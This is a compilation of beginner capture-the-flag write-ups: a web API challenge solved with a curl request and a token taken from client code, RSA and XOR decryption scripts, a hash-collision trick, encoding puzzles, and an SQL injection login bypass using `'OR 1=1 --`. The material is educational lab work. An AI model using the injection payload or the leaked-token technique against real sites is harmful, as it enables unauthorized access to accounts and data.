
Now lets add the pumpID parameter.

The fuel pump with the ID 1 doesn't seem to work. But the response did mention something about `/fuel/1`. So maybe we could try going to `/api/fuel/2` etc in the browser to find one that fits? On doing that, we find that a valid `"pumpID"` is 4. On plugging in the value 4.....

`"frontend authorization token not specified"`?????? What is the frontend authorization token?????? This had me scratching my head for quite a while, but eventually I got it. I started to look at the request initiator, and found that the first file in the call stack looked like some sort of source code. Lets take a look at that file.


Now that we have the token, lets try incorporating that into our request.

Huh? The same response again? But didn't the source code mention `Token: "yiLYDykacWp9sgPMluQeKkANeRFXyU3ZuxBrj2BQ"`. Yeah, I was thinking for a while on this. But its actually a pretty simple solution, don't worry.

Do you see the difference? Turns out that it was supposed to be `"token"` and not `"Token"`. Making the simple change gives us the flag. Nice and easy.
The final cURL request you can plug into your terminal to get the flag:
```bashcurl --request POST \ --url https://space.sdc.tf/api/rocketLaunch \ --header 'Content-Type: application/json' \ --cookie __cfduid=d1c1486abdfe9252be96dea17b5e2282a1620531956 \ --data '{ "rocket": "triton", "launchTime": "12:00", "pumpID": 4, "token": "yiLYDykacWp9sgPMluQeKkANeRFXyU3ZuxBrj2BQ"}'```
## Thoughts
I think this challenge was a lot harder than the git-good challenge. The git-good challenge only involved you finding the `/.git/` directory, after which everything was really simple, while this challenge involved a lot digging for clues, even after finding the right route to post to. Experienced CTF players may find this challenge easy, but for a beginner like me, I found this "Easy" challenge harder than the "Medium" git-good challenge. Overall, a pretty fun challenge. |
### QuestionTo: Dr Rivest CC: Dr Shamir
We found this code and these numbers. data.txt Mean anything to you?
Sincerely
Dr Adleman
data.txt :```N = 2095975199372471e = 5449gigem{ 875597732337885 1079270043421597 616489707580218 2010079518477891 1620280754358135 616660320758264 86492804386481 171830236437002 1500250422231406 234060757406619 1461569132566245 897825842938043 2010079518477891 234060757406619 1620280754358135 2010079518477891 966944159095310 1669094464917286 1532683993596672 171830236437002 1461569132566245 2010079518477891 221195854354967 1500250422231406 234060757406619 355168739080744 616660320758264 1620280754358135 }
```### Approach :As the name suggest, it's basic RSA. Fire up the `N` on [factordb.com](http://factordb.com/), to obtain the primes p and q.```from Crypto.Util.number import inversefrom Crypto.Util.number import long_to_bytes
N = 2095975199372471e = 5449# gigem{ 875597732337885 1079270043421597 616489707580218 2010079518477891 1620280754358135 616660320758264 86492804386481 171830236437002 1500250422231406 234060757406619 1461569132566245 897825842938043 2010079518477891 234060757406619 1620280754358135 2010079518477891 966944159095310 1669094464917286 1532683993596672 171830236437002 1461569132566245 2010079518477891 221195854354967 1500250422231406 234060757406619 355168739080744 616660320758264 1620280754358135 }shit = [int(_) for _ in "875597732337885 1079270043421597 616489707580218 2010079518477891 1620280754358135 616660320758264 86492804386481 171830236437002 1500250422231406 234060757406619 1461569132566245 897825842938043 2010079518477891 234060757406619 1620280754358135 2010079518477891 966944159095310 1669094464917286 1532683993596672 171830236437002 1461569132566245 2010079518477891 221195854354967 1500250422231406 234060757406619 355168739080744 616660320758264 1620280754358135".split()]
p = 21094081q = 99363191
phi = (p - 1) * (q - 1)d = inverse(e, phi)
for i in shit: m = pow(i, d, N) print(str(long_to_bytes(m), "utf-8"), end='')````RSA_s3cur1ty_1s_4b0ut_pr1m3s` `gigem{RSA_s3cur1ty_1s_4b0ut_pr1m3s}` is the flag. |
## Dr Hrabowski's Great Adventure (150 Points)
### Problem```President Freeman Hrabowski is having a relaxing evening in Downtown Baltimore. But he forgot his password to give all UMBC students an A in all their classes this semester! Find a way to log in and help him out.
http://umbccd.io:6100
(If you get an SSL error, try a different browser)```
### SolutionAt the time of writing this, the URL doesn't seem to work. But initially, you are greeted with a very simple login page. Given that there are no credentials readily available to us or hiding in the source code, I'm guessing we need to exploit this.For most SQL Injection challenges, I usually try a few variations of `' OR 1=1'` to see how the site behaves.
My first attempt was username `admin` password `' OR 1=1'` and in the HTML I noticed some MySQL error get appended.```htmlWarning: mysqli_fetch_array() expects parameter 1 to be mysqli_result, bool given in /var/www/html/index.php on line 13```
I'm on the right track at least. Maybe we can inject on both the username and password field?After some iterations, my working exploit was to use `'OR 1=1 --` as both the `username` and `password`.
Next came the home page where you're asked to click a big red button. You click that and an image appears of True Grit, the UMBC mascot. Looking at the HTML, you can see the flag easily in the `name` field of the image.

Flag: `DawgCTF{WeLoveTrueGrit}` |
### QuestionBackground story: this code was once used on a REAL site to encrypt REAL data. Thankfully, this code is no longer being used and has not for a long time.
A long time ago, one of the sites I was building needed to store some some potentially sensitive data. I did not know how to use any proper encryption techniques, so I wrote my own symmetric cipher.
The encrypted content in output.bin is a well-known, olde English quote in lowercase ASCII alphabetic characters. No punctuation; just letters and spaces.
The flag is key to understanding this message.```string = "sf'gh;k}.zqf/xc>{j5fvnc.wp2mxq/lrltqdtj/y|{fgi~>mff2p`ub{q2p~4{ub)jlc${a4mgijil9{}w>|{gpda9qzk=f{ujzh$`h4qg{~my|``a>ix|jv||0{}=sf'qlpa/ofsa/mkpaff>n7}{b2vv4{oh|eihh$n`p>pv,cni`f{ph7kpg2mxqb"
```
``` ^ ~2 R r/ O o, L l, L l> ^ ~9 Y y/ O o5 U u2 R r> ^ ~/ O o7 W w. N n> ^ ~# C c2 R r9 Y y0 P p4 T t/ O o= ] }```Looks like we only had to add 96...```l3 = [int(_) for _ in "7 9 7 5 13 27 4 15 14 20 30 18 15 12 12 30 25 15 21 18 30 15 23 14 30 3 18 25 16 20 15 29".split()]for i in l3: print(chr(i + 96), end='')``````gigem{dont~roll~your~own~crypto}```which, ladies and gentlemen is the flag! |
## The Obligatory RSA Challenge (200 Points)
### Problem```Would you believe last year someone complained because we didn't have any RSA challenges?
n = 475949103910858550021125990924158849158697270648919661828320221786290971910801162715741857913263841305791340620183586047714776121441772996725204443295179887266030140253810088374694440549840736495636788558700921470022460434066253254392608133925706614740652788148941399543678467908310542011120056872547434605870421155328267921959528599997665673446885264987610889953501339256839810594999040236799426397622242067047880689646122710665080146992099282095339487080392261213074797358333223941498774483959648045020851532992076627047052728717413962993083433168342883663806239435330220440022810109411458433074000776611396383445744445358833608257489996609945267087162284574007467260111258273237340835062232433554776646683627730708184859379487925275044556485814813002091723278950093183542623267574653922976836227138288597533966685659873510636714530467992896001651744874195741686965980241950250826962186888426335553052644834563667046655173614036106867858602780687612991191030530253828632354662026863532605714273940100720042141793891322151633985026545935269398026536029250450509019273191619994794225225837195941413997081931530563686314944827757612844439598729054246326818359094052377829969668199706378215473562124250809041972492524806233512261976041e = 65537c = 402152770613351738677048755708324474554170176764376236321890073753918413309501149040535095814748232081435325267703210634002909644227960630174709988528642707754801508241021668904011536073077213912653767687757898322382171898337974911700337832550299932085103965369544431307577718773533194882182023481111058393084914882624811257799702110086578537559675833661097129217671283819819802719020785020449340858391080587707215652771744641811550418602816414116540750903339669304799230376985830812200326676840611164703480548721567059811144937314764079780635943387160912954258110357655610465371113884532394048454506662310124118115282815379922723111955622863507979527460353779351769204461491799016534724821436662464400182076767643570270346372132221638470790194373337215168535861219992353368908816850146790012604023887493693793270280077392301335013736929937492555191042177475011094313978657365706039774511145223613781837484571546154539993982179172011867034689022507760853121804219571982660393205589671062476958539437099789304135763092469236641459611160765143625998223459045923936551054351546033776966693997323972592968414107451804594097481574453747907874383069514662912314790514989026350766602740419907710031860078783498791071782013064557781230616536```
### SolutionI followed the same steps I did in [Really Secure Algorithm](ReallySecureAlgorithm.md), but I had some issues in RsaCtfTool around zeroes. My next step was to have a look on FactorDB for the supplied `n`. I saw that FactorDB already had its factors stored. I took these (p,q) and plugged them into RsaCtfTool.
Usage:`python3 RsaCtfTool.py -p <factordb-p> -q <factordb-q -e <given-e> --uncipher <given-c>`
This works through multiple algorithms to recover the plaintext. Wahey! It's padded with a lot of hex, but the flag is clearly visible at the end of the string, just like Really Secure Algorithm was.
Flag: `DawgCTF{wh0_n33ds_Q_@nyw@y}`
note: i dont fully understand RSA, so the flag mentioning not needing q leads me to believe that maybe i didn't need both p and q to recover the flag, so this might not be the intended solution to the chall. |
### QuestionIt seems that my problems with hashing just keep multiplying...nc umbccd.io 3100Author: RJ```#!/usr/bin/env python3
# Hash constantsA = 340282366920938460843936948965011886881B = 127605873542257115442148455720344860097
# Hash functiondef H(val, prev_hash, hash_num): return (prev_hash * pow(val + hash_num, B, A) % A)
if __name__ == "__main__":
# Print welcome message print("Welcome to TrashChain!") print("In this challenge, you will enter two sequences of integers which are used to compute two hashes. If the two hashes match, you get the flag!") print("Restrictions:") print(" - Integers must be greater than 1.") print(" - Chain 2 must be at least 3 integers longer than chain 1") print(" - All integers in chain 1 must be less than the smallest element in chain 2") print("Type \"done\" when you are finished inputting numbers for each chain.")
# Get inputs chains = [[], []] for chain_num in range(len(chains)): print("\nProvide inputs for chain {}.".format(chain_num+1)) while True: val = input("> ") if val == "done": break try: val = int(val) except ValueError: print("Invalid input, exiting...") exit(0) if val <= 1: print("Inputs must be greater than 1, exiting...") exit(0) chains[chain_num].append(val)
# Validate chain lengths if not len(chains[0]): print("Chain 1 cannot be empty, exiting...") exit(0) if len(chains[1]) - len(chains[0]) < 3: print("Chain 2 must contain at least 3 more integers than chain 1, exiting...") exit(0) if max(chains[0]) >= min(chains[1]): print("No integer in chain 1 can be greater than the smallest integer in chain 2, exiting...") exit(0)
# Compute hashes hashes = [] for chain_num in range(len(chains)): cur_hash = 1 for i, val in enumerate(chains[chain_num]): cur_hash = H(val, cur_hash, i+1) hashes.append(cur_hash)
# Print hashes print("Hash for chain 1: {0:0{1}x}".format(hashes[0], 32)) print("Hash for chain 2: {0:0{1}x}".format(hashes[1], 32)) if hashes[0] == hashes[1]: print("Correct! Here's your flag: DogeCTF{not_a_real_flag}")```### ApproachOn going through the code, it can be realised that this is a sort of block chain cipher, in which the ciphertext of the previous block is affecting the plaintext of the present block while the hashing takes place.###### Key Points :- Integers must be greater than 1."- Chain 2 must be at least 3 integers longer than chain 1")- All integers in chain 1 must be less than the smallest element in chain 2
So for our convenience, let's consider the no. of elements in `Chain 1` to be 1 and in `Chain 2` to be 4.
###### How it works(say, for chain2):c1 = 1 * ((chain2[0] + 1) ** B) % Ac2 = c1 * ((chain2[1] + 2) ** B) % Ac3 = c2 * ((chain2[2] + 3) ** B) % Ahashes[1] = c3 * ((chain2[3] + 4) ** B) % A
If somehow we can bring the value of `((chain2[i] + (i + 1)) ** B) % A` down to 1 at every step, we can obtain the values of c1, c2 and c3 to be 1 and therefore the final hash can be predictable.
Now there's a property of `modulus`, if a % b = c, then (a ** n ) % b = (c ** n) % b or in other words, ((n * a + 1) ** b) % a is always 1
Therefore we take the array as:`chain1 = [A - 1]` `chain2 = [2A, 2A - 1, 2A - 2, 2A - 4]`So that `hashes[0] = hashes[1] = 0`
```┌──(x117㉿kali)-[~]└─$ nc umbccd.io 3100 1 ⨯Welcome to TrashChain!In this challenge, you will enter two sequences of integers which are used to compute two hashes. If the two hashes match, you get the flag!Restrictions: - Integers must be greater than 1. - Chain 2 must be at least 3 integers longer than chain 1 - All integers in chain 1 must be less than the smallest element in chain 2Type "done" when you are finished inputting numbers for each chain.
Provide inputs for chain 1.> 340282366920938460843936948965011886880> done
Provide inputs for chain 2.> 680564733841876921687873897930023773762> 680564733841876921687873897930023773761> 680564733841876921687873897930023773760> 680564733841876921687873897930023773758> doneHash for chain 1: 00000000000000000000000000000000Hash for chain 2: 00000000000000000000000000000000Correct! Here's your flag: DawgCTF{We1rd_RSA_2nd_Pre1m4g3_th1ng}```The flag is `DawgCTF{We1rd_RSA_2nd_Pre1m4g3_th1ng}` |
## cookin the ramen (50 Points)
### Problem```Apparently we made cookin the books too hard, here's some ramen to boil as a warmup:
.--- ...- ...- . ....- ...- ... ..--- .. .-. .-- --. -.-. .-- -.- -.-- -. -... ..--- ..-. -.-. ...- ...-- ..- --. .--- ... ..- .. --.. -.-. .... -- ...- -.- . ..- -- - . -. ...- -. ..-. --- -.-- --.. - .-.. .--- --.. --. --. ...-- ... -.-. -.- ..... .--- ..- --- -. -.- -..- -.- --.. -.- ...- ..- .-- - -.. .--- -... .... ..-. --. --.. -.- -..- .. --.. .-- ...- ... -- ...-- --.- --. ..-. ... .-- --- .--. .--- .....```
### SolutionOkay, very obviously we have morse code to decode. Running through an online decoder we get:
`JVVE4VS2IRWGCWKYNB2FCV3UGJSUIZCHMVKEUMTENVNFOYZTLJZGG3SCK5JUONKXKZKVUWTDJBHFGZKXIZWVSM3QGFSWOPJ5`
and then giving a quick run through our good friend Magic by CyberChef, we get our flag.
It looks like the algorithm for this challenge was:
Plaintext -> Base58 -> Base64 -> Base32 -> Morse -> Ciphertext
Flag: `DawgCTF{0k@y_r3al_b@by's_f1r5t}` |
### Question
For none and none, there is always none For none and one, there can be only one For one and one, there is nothing but none
codeFile.txt
Sometimes, I sing to myself Love is a burning thing And it makes a firery ring Bound by wild desire I fell in to a ring of fire
### ApproachLet's have a look at the first poem. That's not just a poem. Is it?```None None NoneNone One OneOne None OneOne One None```XOR ?? On opening codefie.txt we get a really long ascii text consisting of nothing but 0s and 1s and no `\n` terminators.```00000110000000000001111000001011000000000011101101011101000000000010001001000001000100010001110101010010010001100000101100000001000101010100111001010100001000100100011101001110001101010010010001100001001011010000010101010011000000010100111100000000001010110000010000001001000101110000011001000001000100110101100101000110010110110100010001001001010100100100100000011001010000010101101101001110100001011000101011010001010011110010011000001011000101000101010000000111000101000100001000010010000110110100110001010101000100100100100001000101010000010101100101000010010101100010001101101001010101110000011100010110010011000000110101001110010010010010111101001101000100010001110101001001000000100100000100011100010010010001110100001110010011100000100000000011010100100100101001001001000000010000101001100100001011100101011100010100000011000001100000001001010100100100010101001110000110010001101001010011000010000100001100001011000101000001110001000010010010010000111100001001010001000101001000001000000011010001001101001111000111010100100000000000001010110001110000010001000011010010101000100110010001100101011100100110000011110000011101001000010000110001110001010111000000110101100101010011000011010000110001010111000011010100001101001110000100000000111000011110000000000110111100100101010011100001000001001000000100010000010100000000010100110100011000000011000001110100110100010110000111000101001000000101000010100001100101011000000000000000010100000110000101010000100100001001010100100111111000110011000001110000011001010101000001010001010101010100000010110001101000011100010000100101001101001101010011100000011001010101000000000000101100010111010010010100110100010010000000010001101100000001000111010010011001110100000011010001011001010000000101110000101000000111000001100100110000000011000111110000000000001111000001110101001000010001011000100011000101001000000010010100000100000110000011000001110001000111010100110001101100000111010001110000001100011010010100100000101001101100011010010100100000001111000101100100110000001111010000010001101100001011000100010001110100001110010000010100011100001011000100100001011100000011000100100001011001010111010100100010110100000000000111010011100001000011010111110000101101001101000100110011110101000110001100010011101100111111010001010000101001001011010011100011110001000101010001000001100000010110000111010000110001001011000010100000000000000000000000000000110001000110000010110001110101010111000001100110001100110010010011100000000001000101000100010001100001001001000000000000010100001101000011010000000001000101000100010100000100000100000101100100001100010110010000010001101000000000000100110000011100001011000101110010101000110111000000010000110101000011000011000101100000000000000101100001110100010111010011100001011101000101010100110001011000011100000111000000110100000111010001010101011000000111010101010000000100000001000001100110010000110000010010000000101001000110010100100000000100000111000101000000000000111011000000110100111000001000000011000000000100010110011011110011000101001000001100010100100000000000000011000000101101000111010000100000111000000101010010110000111100000111000101010100010101101000001101010000011000000001000000000001011100001001000100100000011000000100010000110001101100000011010100100000010100010101000100110000000100000000000010110000101000000000000001110000010100000100000011000001101000100111001110110000000100001110000010110000000000001011000011010001010000010101000100110001101001001110000010110100100100001100000100000100100100011011000101000000000001010011010100100000010100011100000100010001110001100111001110100000110001000110000001000100110000011110010001010000010000001010000111100100110000010000000000000000000001010011000000100000110000011000000101100000000000000010010011110001011000011000000001010000100100000000001010100011100000000001010110000100100001000010000101000001101000000000000111010000011000000110010100100000001100001000000000010000110001001110000100000000100100010111010101000101001100011000000001000000111000000001011110000110100101000001000010000000000101001100000001000101010100000100000011000100110000010001010011110100010000000100010011010000011100010100000111000000000100011011010000100100011101000110000000000000110000001011010001110101000000011101000011110101001100001001000001110101001000000110011001010010011101000011000100100001011100011010000001110000110001000100000011100001100100001010000011000100000101000100000110110000010100001111010010000100010100001001000011100000010100000101001010100010000000000010000010000000110100010110000001000000010001000011000011010100110000010010000110010000010000010100010001010101011100010010000011110000011001000100000110100000011000000101000011010100010100000101011000100010100000001101000011000000000000001100000101010101001000001100000100000001011001001110000110110100010101001101010000100000000100011010000010110101001101000010010010010000000100011110000111000000111100011110011011110111010001001010001100010100100000010111010010010010001100000110010011100100111100001111010011100100011000101011000111100000010001101001001111110100101001001011```I figured out somehow, we had to XOR the contents of this file using the poem as a key. So I divided the text at intervals of 8, converted the binary to ascii and tried XORing with the 1st few characters.
```l1 = []for i in range(0, len(shit), 8): l1.append(int(shit[i:i + 8], 2))
text = """Love is a burning thingAnd it makes a firery ringBound by wild desireI fell in to a ring of fire"""
for i in range(30): print(chr(l1[i] ^ ord(text[i])), end='')````John R. Cash (born J. R. Cash;`
So far so good! I tried using the poem as the key to repeatedly XOR with the characters in list `l1` but this was the output.```John R. Cash (born J. R. Cash; February 26, 1932 â September 12, 2003) was an American singer, so(A!q,qzr$n{o!f*es<6!f.....```All ok till the 99th(which is the length of `text`) character, followed by gibberish. I figured out this must be a part of a biography copied from somewhere on the internet. So I googled the obtained text. And saw the exact same thing on wikipedia. So I figured out that in order to get a part of the key, I had to copy a few more lines from wikipedia and XOR it with the `l1` list.
```text = """John R. Cash (born J. R. Cash; February 26, 1932 â September 12, 2003) was an American singer, songwriter, musician, and actor. Much of Cash's music contained themes of sorrow, moral tribulation, and redemption, especially in the later stages of his career."""for i in range(len(text)): print(chr(l1[i] ^ ord(text[i % len(text)])), end='')``````Love is a burning thingAnd it makes a firery ringBound by wild desireI fell in to a ring of fireI fell into a burning ring of fireI went down, down, downAnd the flames went higherAnd it burns, burns, burnsThe ring of fireThe ring of fireI fell into```So it's quite easy to figure out that we have to XOR it with the WHOLE lyrics of the song. And that too the lyrics must be the exact same as the one used in the question in order to avoid avalanche effect.
```text = """Love is a burning thingAnd it makes a firery ringBound by wild desireI fell in to a ring of fireI fell in to a burning ring of fireI went down, down, downAnd the flames went higherAnd it burns, burns, burnsThe ring of fireThe ring of fireI fell in to a burning ring of fireI went down, down, downAnd the flames went higherAnd it burns, burns, burnsThe ring of fireThe ring of fire"""for i in range(len(text)): print(chr(l1[i] ^ ord(text[i % len(text)])), end='')```Note : Some kid with a weird sense of humour replaced the fiery with firery, which was causing a lot of trouble initially.
```John R. Cash (born J. R. Cash; February 26, 1932 â September 12, 2003) was an American singer, so-?1q`t);+nmusician, and actor. Much of Cash's music contained themes of sorrow, moral ?]c& |
# A Bowl of Pythons
The challenge provided a small python script which requested a flag.The script would assemble the flag from internally stored values and then compare the result with the provided input.
``` $ python3 chal.pyWelcome to SDCTF's the first Reverse Engineering challenge.Input the correct flag: testIncorrect flag! You need to hack deeper...```
A simple way of solving it was to do the calculations, and print the result.This can be achieved by placing the following code in the top of function ```e()```. The code is taken from the script it self.Actually, this code could be almost anywhere on the file...
``` start=b('{2}3{0}{1}{0}3{2}{1}{0}{0}{2}b'.format(*map(str, [6, 4, 7]))) end = '}' middle=bytes((f[i] ^ (a(i) & 0xff)) for i in range(len(f))) print(start+middle.decode()+end) return```
The result would be the following:
```$ python3 solve.pysdctf{v3ry-t4sty-sph4g3tt1}```
|
# CTF NAME - PICOCTF
# CHALLENGE DESCRIPTION:Matryoshka dolls are a set of wooden dolls of decreasing size placed one inside another. What's the final one? Image: [this](https://mercury.picoctf.net/static/5ef2e9103d55972d975437f68175b9ab/dolls.jpg)
# SOLUTION:Using binwalk we can find out that file can be unzipped. Once you unzip, you need to unzip the extracted file. This is a simple Python script that does this until .txt file is obtained.This can probably be done in better way such as by 1-2 line bash script, but I just went this way. Script can be found with name [extract.py](https://github.com/rc4ne/Simple-CTF-Writeups/blob/main/Picoctf/extract.py) # FLAG: picoCTF{e3f378fe6c1ea7f6bc5ac2c3d6801c1f}

|
